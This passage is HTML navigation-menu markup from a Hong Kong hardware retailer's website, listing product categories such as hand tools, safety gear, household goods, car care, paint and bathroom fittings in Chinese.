><span>單珠</span></a></li><li  class="level2 nav-6-9-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-2-vial" ><span>雙珠</span></a></li><li  class="level2 nav-6-9-4 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/level-ruler/level-ruler-3-vial" ><span>三珠</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel" ><span>鑿</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/concrete-chisel" ><span>尖鑿</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/flat-chisel" ><span>平鑿</span></a></li><li  class="level2 nav-6-10-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/chisel/center-punch" ><span>賓子鑿</span></a></li></ul></li><li  class="level1 nav-6-11 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/file" ><span>銼</span></a><ul class="level1 submenu"><li  class="level2 nav-6-11-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/file/iron-file" ><span>鐵銼</span></a></li><li  class="level2 nav-6-11-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/file/sharpening-file" ><span>錶銼</span></a></li><li  class="level2 nav-6-11-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/file/rasping-file" ><span>木銼</span></a></li></ul></li><li  class="level1 nav-6-12 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hand-plane" ><span>刨</span></a></li><li  class="level1 nav-6-13 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/lock" ><span>鎖</span></a><ul class="level1 submenu"><li  class="level2 nav-6-13-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/brass-padlock" ><span>銅掛鎖</span></a></li><li  class="level2 nav-6-13-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/coded-lock" ><span>數字掛鎖</span></a></li><li  class="level2 nav-6-13-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/lock/cable-lock" ><span>單車鎖</span></a></li></ul></li><li  class="level1 nav-6-14 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/key" ><span>匙</span></a><ul class="level1 submenu"><li  class="level2 nav-6-14-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/key/ball-ended-hex-key" ><span>波頭匙</span></a></li><li  class="level2 nav-6-14-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/key/hex-key" ><span>六角匙</span></a></li><li  class="level2 nav-6-14-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/key/star-key" ><span>星匙</span></a></li></ul></li><li  class="level1 nav-6-15 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/nail-gun" ><span>釘槍 / 馬釘</span></a></li><li  class="level1 nav-6-16 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/hanging-scale" ><span>吊磅</span></a></li><li  class="level1 nav-6-17 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/extending-viewing-mirror" ><span>伸縮檢驗棒</span></a></li><li  class="level1 nav-6-18 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/marker-pen" ><span>箱頭筆</span></a></li><li  class="level1 nav-6-19 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/carpenter-pencil" ><span>木工鉛筆</span></a></li><li  class="level1 nav-6-20 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/test-pencil" ><span>他筆 / 試電筆</span></a></li><li  class="level1 nav-6-21 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/sandpaper" ><span>砂紙</span></a></li><li  class="level1 nav-6-22 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/box-socket" ><span>扑頭 / 套筒 / 卜士</span></a></li><li  class="level1 nav-6-23 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver" ><span>螺絲批 / 錶批</span></a><ul class="level1 submenu"><li  class="level2 nav-6-23-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/flathead-screwdriver" ><span>一字批</span></a></li><li  class="level2 nav-6-23-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/phillips-head-screwdriver" ><span>十字批</span></a></li><li  class="level2 nav-6-23-3 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/precision-screwdriver" ><span>錶批 / 精密螺絲批</span></a></li><li  class="level2 nav-6-23-4 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/changeable-screwdriver-bits" ><span>叻叻批</span></a></li><li  class="level2 nav-6-23-5 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/magnetic-screwdriver" ><span>磁批</span></a></li><li  class="level2 nav-6-23-6 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/electricians-screwdriver" ><span>電工批</span></a></li><li  class="level2 nav-6-23-7 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/hexa-screwdriver" ><span>六角批</span></a></li><li  class="level2 nav-6-23-8 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/screwdriver-and-precision-screwdriver/star-screwdriver" ><span>星批</span></a></li></ul></li><li  class="level1 nav-6-24 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wrench" ><span>士巴拿 / 昔士 / 扳手 / 令梗</span></a></li><li  class="level1 nav-6-25 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wire-brush" ><span>鋼絲刷</span></a></li><li  class="level1 nav-6-26 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/suction-lifter" ><span>玻璃吸盤</span></a></li><li  class="level1 nav-6-27 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/lifter" ><span>提板器</span></a></li><li  class="level1 nav-6-28 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/caulking-gun" ><span>唧槍</span></a></li><li  class="level1 nav-6-29 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture" ><span>夾具</span></a><ul class="level1 submenu"><li  class="level2 nav-6-29-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/g-clamp" ><span>G型夾</span></a></li><li  class="level2 nav-6-29-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/f-clamp" ><span>F型夾</span></a></li><li  class="level2 nav-6-29-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/fixture/others" ><span>其他</span></a></li></ul></li><li  class="level1 nav-6-30 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/viewing-mirror" ><span>檢視鏡</span></a></li><li  class="level1 nav-6-31 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/magnifier" ><span>放大鏡</span></a></li><li  class="level1 nav-6-32 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/paint-brush" ><span>油掃</span></a></li><li  class="level1 nav-6-33 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart" ><span>手推車/手拉車/板車</span></a><ul class="level1 submenu"><li  class="level2 nav-6-33-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/trolley" ><span>手推車</span></a></li><li  class="level2 nav-6-33-2 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/sack-truck" ><span>手拉車</span></a></li><li  class="level2 nav-6-33-3 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/trolley-sack-truck-and-flat-cart/flat-cart" ><span>板車</span></a></li></ul></li><li  class="level1 nav-6-34 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-box" ><span>工具箱</span></a></li><li  class="level1 nav-6-35 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/tool-bag" ><span>工具袋</span></a></li><li  class="level1 nav-6-36 category-item parent"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid" ><span>火機/白電油</span></a><ul class="level1 submenu"><li  class="level2 nav-6-36-1 category-item first"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid/lighter" ><span>火機</span></a></li><li  class="level2 nav-6-36-2 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/lighter-lighter-fluid/lighter-fluid" ><span>白電油</span></a></li></ul></li><li  class="level1 nav-6-37 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/jack" ><span>千斤頂</span></a></li><li  class="level1 nav-6-38 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/gas-torches" ><span>火槍</span></a></li><li  class="level1 nav-6-39 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/magnetizer-demagnetizer" ><span>加磁消磁器</span></a></li><li  class="level1 nav-6-40 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/desoldering-pump" ><span>吸錫器</span></a></li><li  class="level1 nav-6-41 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/wire-stripper" ><span>剝線/壓線工具</span></a></li><li  class="level1 nav-6-42 category-item"><a href="https://www.makersoulhk.com/cat-hand-tools/screw" ><span>螺絲</span></a></li><li  class="level1 nav-6-43 category-item last"><a href="https://www.makersoulhk.com/cat-hand-tools/marker" ><span>墨斗</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.makersoulhk.com/welding-tools"  class="level-top" ><span>燒焊辣雞類</span></a></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.makersoulhk.com/personal-protective-equipment"  class="level-top" ><span>個人防護及安全用品</span></a><ul class="level0 submenu"><h1>個人防護及安全用品</h1><li  class="level1 nav-8-1 category-item first"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/respirator-protection-item" ><span>呼吸保護</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/ear-protection-item" ><span>聽覺保護</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/head-protection-item" ><span>頭部保護</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/eyes-protection-item" ><span>眼睛保護</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/neck-protection-item" ><span>頸部保護</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/hand-protection-item" ><span>手部保護</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/fall-protection-item" ><span>防墮設備</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/isolation-gown-apron-and-raincoat-item" ><span>保護衣/圍裙/雨衣</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/first-aid-medical-supplies-item" ><span>急救及醫療用品</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/welding-protection-item" ><span>燒焊保護</span></a></li><li  class="level1 nav-8-11 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/sunblock-mosquito-repellent-item" ><span>防曬及驅蚊</span></a></li><li  class="level1 nav-8-12 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/aluminum-ladder-and-working-table-item" ><span>鋁梯/工作台</span></a></li><li  class="level1 nav-8-13 category-item"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/reflective-vest" ><span>安全反光衣</span></a></li><li  class="level1 nav-8-14 category-item last"><a href="https://www.makersoulhk.com/brand/personal-protective-equipment/workwear" ><span>工作服</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.makersoulhk.com/household-essentials"  class="level-top" ><span>家居用品</span></a><ul class="level0 submenu"><h1>家居用品</h1><li  class="level1 nav-9-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item" ><span>智能家居</span></a><ul class="level1 submenu"><li  class="level2 nav-9-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/smart-door-lock" ><span>電子門鎖</span></a></li><li  class="level2 nav-9-1-2 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/motion-sensor" ><span>移動探測儀</span></a></li><li  class="level2 nav-9-1-3 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/outdoor-lighting-tools" ><span>室外 LED 燈</span></a></li><li  class="level2 nav-9-1-4 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/atmosphere-light" ><span>氣氛燈</span></a></li><li  class="level2 nav-9-1-5 category-item last"><a href="https://www.makersoulhk.com/brand/household-essentials/smart-home-item/smart-door-viewer" ><span>電子門眼</span></a></li></ul></li><li  class="level1 nav-9-2 category-item"><a href="https://www.makersoulhk.com/household-essentials/power-tools" ><span>DIY電動工具</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.makersoulhk.com/household-essentials/hand-tools" ><span>手動工具</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/food-waste-machine" ><span>廚餘機</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.makersoulhk.com/household-essentials/vacuum" ><span>吸塵機</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/cleaning-products-item" ><span>清潔用品</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/moisture-absorbers-item" ><span>吸濕用品</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/first-aid-kit-item" ><span>急救用品</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/glue-tape-and-adhesives-remover-item" ><span>膠水、膠紙、膠條及除膠</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.makersoulhk.com/household-essentials/wd-40" ><span>WD-40</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/air-purify-item" ><span>除甲醛、冷氣及空氣淨化</span></a></li><li  class="level1 nav-9-12 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/deodorant-item" ><span>除臭用品</span></a></li><li  class="level1 nav-9-13 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/socket-extension-cable-reel-and-wall-socket-item" ><span>拖板、拖轆及電掣面板</span></a></li><li  class="level1 nav-9-14 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/pet-supplies-item" ><span>寵物用品</span></a></li><li  class="level1 nav-9-15 category-item"><a href="https://www.makersoulhk.com/household-essentials/3m-command" ><span>無痕掛勾</span></a></li><li  class="level1 nav-9-16 category-item"><a href="https://www.makersoulhk.com/household-essentials/anti-slip-grip-safety-walk-tape" ><span>防滑貼</span></a></li><li  class="level1 nav-9-17 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/3m-water-purifier-item" ><span>濾水器</span></a></li><li  class="level1 nav-9-18 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/scissors-cutter-item" ><span>剪刀 / 鎅刀</span></a></li><li  class="level1 nav-9-19 category-item"><a href="https://www.makersoulhk.com/brand/household-essentials/air-filter-item" ><span>空氣濾網</span></a></li><li  class="level1 nav-9-20 category-item last"><a href="https://www.makersoulhk.com/brand/household-essentials/fire-ext" ><span>滅火筒及逃生用品</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.makersoulhk.com/car-essentials"  class="level-top" ><span>汽車用品</span></a><ul class="level0 submenu"><h1>汽車用品</h1><li  class="level1 nav-10-1 category-item first parent"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item" ><span>清潔及保養工具</span></a><ul class="level1 submenu"><li  class="level2 nav-10-1-1 category-item first"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/glass" ><span>玻璃專用</span></a></li><li  class="level2 nav-10-1-2 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/car-body" ><span>車身專用</span></a></li><li  class="level2 nav-10-1-3 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/car-inside" ><span>車內專用</span></a></li><li  class="level2 nav-10-1-4 category-item last"><a href="https://www.makersoulhk.com/brand/car-essentials/cleaning-maintenance-item/tire" ><span>輪胎 / 車軨</span></a></li></ul></li><li  class="level1 nav-10-2 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-wash-sponge-cleaning-wipe-and-gloves-item" ><span>洗車棉/抹布/手套</span></a></li><li  class="level1 nav-10-3 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/high-pressure-water-gun-item" ><span>洗車槍/水槍</span></a></li><li  class="level1 nav-10-4 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/reel-bucket-item" ><span>喉轆/水桶</span></a></li><li  class="level1 nav-10-5 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/wiper-blade-item" ><span>水撥</span></a></li><li  class="level1 nav-10-6 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-air-spencer-item" ><span>汽車香薰/除甲醛</span></a></li><li  class="level1 nav-10-7 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-air-freshener-item" ><span>空氣清新機/冷氣濾網</span></a></li><li  class="level1 nav-10-8 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/car-vacuum-item" ><span>汽車吸塵器</span></a></li><li  class="level1 nav-10-9 category-item"><a href="https://www.makersoulhk.com/brand/car-essentials/jump-starter" ><span>救車寶 / 過江龍</span></a></li><li  class="level1 nav-10-10 category-item last parent"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool" ><span>汽車維修工具</span></a><ul class="level1 submenu"><li  class="level2 nav-10-10-1 category-item first"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool/car-handtools" ><span>汽車維修手動工具</span></a></li><li  class="level2 nav-10-10-2 category-item last"><a href="https://www.makersoulhk.com/brand/car-essentials/car-repair-tool/car-powertool" ><span>汽車維修電動工具</span></a></li></ul></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.makersoulhk.com/garden-tool"  class="level-top" ><span>園藝工具</span></a><ul class="level0 submenu"><h1>園藝工具</h1><li  class="level1 nav-11-1 category-item first"><a href="https://www.makersoulhk.com/garden-tool/garden-handtools" ><span>園藝手動工具</span></a></li><li  class="level1 nav-11-2 category-item last"><a href="https://www.makersoulhk.com/garden-tool/garden-powertools" ><span>園藝電動工具</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.makersoulhk.com/bike-care"  class="level-top" ><span>單車用品</span></a><ul class="level0 submenu"><h1>單車用品</h1><li  class="level1 nav-12-1 category-item first"><a href="https://www.makersoulhk.com/bike-care/clean-care" ><span>清潔及保養</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.makersoulhk.com/bike-care/bike-lights" ><span>單車燈</span></a></li><li  class="level1 nav-12-3 category-item last"><a href="https://www.makersoulhk.com/bike-care/bike-repairing-tools" ><span>單車維修工具</span></a></li></ul></li><li  class="level0 nav-13 category-item has-active level-top parent"><a href="https://www.makersoulhk.com/property-equipment"  class="level-top" ><span>物業管理及場地</span></a><ul class="level0 submenu"><h1>物業管理及場地</h1><li  class="level1 nav-13-1 category-item first"><a href="https://www.makersoulhk.com/property-equipment/anti-slip-grip-safety-walk" ><span>防滑貼</span></a></li><li  class="level1 nav-13-2 category-item active"><a href="https://www.makersoulhk.com/property-equipment/water-gun" ><span>清洗機/水槍</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.makersoulhk.com/property-equipment/typhoon-tape" ><span>颱風膠帶</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.makersoulhk.com/property-equipment/blower" ><span>風機</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.makersoulhk.com/property-equipment/convex-mirror" ><span>廣角鏡</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.makersoulhk.com/property-equipment/trollley-cart" ><span>手推車</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.makersoulhk.com/property-equipment/cable-reel" ><span>電線拖轆</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.makersoulhk.com/property-equipment/braille-tactile" ><span>盲人凸字牌</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.makersoulhk.com/property-equipment/warning-tape-roll" ><span>危險圍帶</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.makersoulhk.com/property-equipment/lighting-tools-property-management" ><span>影像監控系統 CCTV</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.makersoulhk.com/property-equipment/disinfection-alcohol" ><span>消毒酒精</span></a></li><li  class="level1 nav-13-12 category-item"><a href="https://www.makersoulhk.com/property-equipment/automatic-alochol-dispenser" ><span>酒精機</span></a></li><li  class="level1 nav-13-13 category-item"><a href="https://www.makersoulhk.com/property-equipment/first-aid-kit-and-medical-supplies" ><span>急救箱/醫療用品</span></a></li><li  class="level1 nav-13-14 category-item"><a href="https://www.makersoulhk.com/property-equipment/cleaning-supplies" ><span>清潔用品</span></a></li><li  class="level1 nav-13-15 category-item"><a href="https://www.makersoulhk.com/property-equipment/thermometer" ><span>測溫儀/溫度計</span></a></li><li  class="level1 nav-13-16 category-item"><a href="https://www.makersoulhk.com/property-equipment/lighting-tools" ><span>探測LED燈</span></a></li><li  class="level1 nav-13-17 category-item"><a href="https://www.makersoulhk.com/property-equipment/anti-collision-tape" ><span>防撞膠條/膠粒/膠貼</span></a></li><li  class="level1 nav-13-18 category-item"><a href="https://www.makersoulhk.com/property-equipment/property-garden" ><span>園林打理</span></a></li><li  class="level1 nav-13-19 category-item last"><a href="https://www.makersoulhk.com/property-equipment/fire-escape" ><span>滅火筒與逃生用品</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.makersoulhk.com/stick-and-repair"  class="level-top" ><span>黏貼修補</span></a><ul class="level0 submenu"><h1>黏貼修補</h1><li  class="level1 nav-14-1 category-item first"><a href="https://www.makersoulhk.com/stick-and-repair/uv-glue-welder" ><span>UV紫外光膠水</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/glue" ><span>膠水 (黏合劑/萬能膠/快乾膠/超能膠等)</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/tape" ><span>膠紙/膠帶</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/floor-mat-tape" ><span>地毯膠紙</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/masking-tape" ><span>分色膠紙 (和紙/靜電遮蔽膠膜)</span></a></li><li  class="level1 nav-14-6 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/spray-glue" ><span>噴膠</span></a></li><li  class="level1 nav-14-7 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/adhesives-remover" ><span>除膠用品</span></a></li><li  class="level1 nav-14-8 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/selleys-sealant-and-filler" ><span>玻璃膠/填繨膠/密封膠等</span></a></li><li  class="level1 nav-14-9 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/construction-adhesive-and-liquid-nails" ><span>釘膠/液體釘</span></a></li><li  class="level1 nav-14-10 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/epoxy-putty" ><span>鋼膠/塑鋼土</span></a></li><li  class="level1 nav-14-11 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/hook-and-loop-fasteners" ><span>魔術索帶/魔術貼/蘑菇搭扣</span></a></li><li  class="level1 nav-14-12 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/tile-adhesive" ><span>瓦仔膠</span></a></li><li  class="level1 nav-14-13 category-item"><a href="https://www.makersoulhk.com/stick-and-repair/soudal-pu-foam" ><span>膨脹膠</span></a></li><li  class="level1 nav-14-14 category-item last"><a href="https://www.makersoulhk.com/stick-and-repair/waterproof" ><span>防水物料</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top"><a href="https://www.makersoulhk.com/electricians-tool"  class="level-top" ><span>絕緣及電工工具</span></a></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.makersoulhk.com/woodworking-tool"  class="level-top" ><span>木工工具</span></a><ul class="level0 submenu"><h1>木工工具</h1><li  class="level1 nav-16-1 category-item first"><a href="https://www.makersoulhk.com/woodworking-tool/fixture" ><span>夾具</span></a></li><li  class="level1 nav-16-2 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/work-bench" ><span>工作枱</span></a></li><li  class="level1 nav-16-3 category-item parent"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool" ><span>木工電動工具</span></a><ul class="level1 submenu"><li  class="level2 nav-16-3-1 category-item first"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/drill" ><span>電鑽</span></a></li><li  class="level2 nav-16-3-2 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/impact-driver" ><span>衝擊起子/衝擊批</span></a></li><li  class="level2 nav-16-3-3 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/jigsaw" ><span>積梳/曲線鋸</span></a></li><li  class="level2 nav-16-3-4 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/trimmer" ><span>鑼機/修邊機</span></a></li><li  class="level2 nav-16-3-5 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/circular-saw" ><span>圓鋸/風車鋸</span></a></li><li  class="level2 nav-16-3-6 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/planer" ><span>電刨/刨床</span></a></li><li  class="level2 nav-16-3-7 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/sand-paper-machine" ><span>砂紙機</span></a></li><li  class="level2 nav-16-3-8 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/multi-cutters" ><span>萬用寶</span></a></li><li  class="level2 nav-16-3-9 category-item last"><a href="https://www.makersoulhk.com/woodworking-tool/wood-power-tool/table-saw" ><span>枱鋸/檯鋸</span></a></li></ul></li><li  class="level1 nav-16-4 category-item"><a href="https://www.makersoulhk.com/woodworking-tool/wood-glue" ><span>木工膠水</span></a></li><li  class="level1 nav-16-5 category-item last"><a href="https://www.makersoulhk.com/woodworking-tool/woodwork-handtools" ><span>木工手工具</span></a></li></ul></li><li  class="level0 nav-17 category-item level-top parent"><a href="https://www.makersoulhk.com/paint"  class="level-top" ><span>油漆</span></a><ul class="level0 submenu"><h1>油漆</h1><li  class="level1 nav-17-1 category-item first"><a href="https://www.makersoulhk.com/paint/multifunctional-paint" ><span>多功能油漆</span></a></li><li  class="level1 nav-17-2 category-item"><a href="https://www.makersoulhk.com/paint/cat-accessories-for-painting" ><span>油漆輔料及配件</span></a></li><li  class="level1 nav-17-3 category-item"><a href="https://www.makersoulhk.com/paint/wood-coating" ><span>護木油漆</span></a></li><li  class="level1 nav-17-4 category-item"><a href="https://www.makersoulhk.com/paint/painting-courses" ><span>油漆、藝術漆、特色牆課程</span></a></li><li  class="level1 nav-17-5 category-item last"><a href="https://www.makersoulhk.com/paint/waterproofpaint" ><span>防水漆</span></a></li></ul></li><li  class="level0 nav-18 category-item level-top parent"><a href="https://www.makersoulhk.com/sanitary"  class="level-top" ><span>浴屏及潔具</span></a><ul class="level0 submenu"><h1>浴屏及潔具</h1><li  class="level1 nav-18-1 category-item first parent"><a href="https://www.makersoulhk.com/sanitary/bathroom" ><span>浴屏及淋浴房</span></a><ul class="level1 submenu"><li  class="level2 nav-18-1-1 category-item first"><a href="https://www.makersoulhk.com/sanitary/bathroom/stainless-steel-series-bath-screen" ><span>不鏽鋼系列</span></a></li><li  class="level2 nav-18-1-2 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/aluminium-series-bath-screen" ><span>鋁材系列</span></a></li><li  class="level2 nav-18-1-3 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/frameless-series-bath-screen" ><span>無框系列</span></a></li><li  class="level2 nav-18-1-4 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/diamond-shaped-bath-screens" ><span>鑽石形系列</span></a></li><li  class="level2 nav-18-1-5 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/right-angled-bath-screen" ><span>方形系列</span></a></li><li  class="level2 nav-18-1-6 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/sliding-door-bath-screen" ><span>趟門系列</span></a></li><li  class="level2 nav-18-1-7 category-item"><a href="https://www.makersoulhk.com/sanitary/bathroom/push-pull-doors-bath-screen" ><span>掩門系列</span></a></li><li  class="level2 nav-18-1-8 category-item last"><a href="https://www.makersoulhk.com/sanitary/bathroom/curved-bath-screen" ><span>扇形系列</span></a></li></ul></li><li  class="level1 nav-18-2 category-item"><a href="https://www.makersoulhk.com/sanitary/toilet-board" ><span>廁所板</span></a></li><li  class="level1 nav-18-3 category-item"><a href="https://www.makersoulhk.com/sanitary/toilet" ><span>座廁</span></a></li><li  class="level1 nav-18-4 category-item parent"><a href="https://www.makersoulhk.com/sanitary/faucet" ><span>水龍頭</span></a><ul class="level1 submenu"><li  class="level2 nav-18-4-1 category-item 